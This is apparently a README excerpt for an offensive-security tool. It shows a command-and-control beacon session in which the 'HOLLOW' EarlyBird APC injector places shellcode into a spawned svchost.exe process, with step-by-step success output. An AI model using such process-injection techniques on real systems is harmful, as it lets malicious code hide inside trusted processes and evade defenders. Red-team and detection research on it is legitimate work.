 beacon> hollow svchost.exe /Users/bobby.cooke/popCalc.bin
[*] HOLLOW - EarlyBird Remote Process Shellcode Injector (@0xBoku|github.com/boku7) | (@JTHam0|github.com/Rodion0)
[*] (@n00bRage|github.com/josephkingstone) | (@OakTree__|github.com/git-oaktree)
[*] Reading shellcode from: /Users/bobby.cooke/popCalc.bin
[+] host called home, sent: 2876 bytes
[+] received output:
[+] Success - Spawned process for svchost.exe at 5368 (PID)
[+] received output:
[+] Success - Allocated RE memory in remote process 5368 (PID) at: 0x000001EA7D480000
[+] received output:
[+] Success - Wrote 280 bytes to memory in remote process 5368 (PID) at 0x000001EA7D480000
[+] received output:
[+] Success - APC queued for main thread of 5368 (PID) to shellcode address 0x000001EA7D480000
[+] received output:
[+] Success - Your thread was resumed and your shellcode is being executed within the remote process!
[DESKTOP-KOSR2NO] boku/6624 (x64)